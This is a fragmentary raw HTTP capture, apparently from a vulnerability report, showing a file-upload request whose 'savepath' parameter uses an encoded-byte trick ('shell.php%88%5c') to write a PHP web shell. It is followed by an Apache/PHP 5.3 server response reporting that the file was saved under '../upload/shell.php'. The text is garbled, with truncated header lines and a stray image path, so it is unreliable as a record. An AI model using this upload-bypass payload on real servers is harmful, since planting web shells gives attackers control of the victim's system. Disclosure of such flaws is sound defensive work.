 &savepath=shell.php%88%5c
rv:67.0) Gecko/20100101
=0.9,*/*;q=0.8
n-US;q=0.3,en;q=0.2
83698
HTTP/1.1 200 OK
Date: Thu, 11 Jul 2019 18:29:44 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 71
{"error":"0","path":"..\/upload\/shell.php�\\\\\/a.jpg","files
ize":"0"}